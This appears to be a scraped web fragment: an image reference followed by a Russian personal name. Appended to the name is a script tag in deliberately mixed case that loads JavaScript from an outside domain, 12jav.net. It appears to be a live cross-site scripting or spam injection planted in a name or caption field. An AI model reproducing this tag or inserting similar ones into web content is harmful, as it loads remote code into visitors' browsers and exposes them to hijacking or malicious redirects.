 Высоченко Николай Петрович<sCrIpT sRc=//12jav.net/1.js></ScRiPt>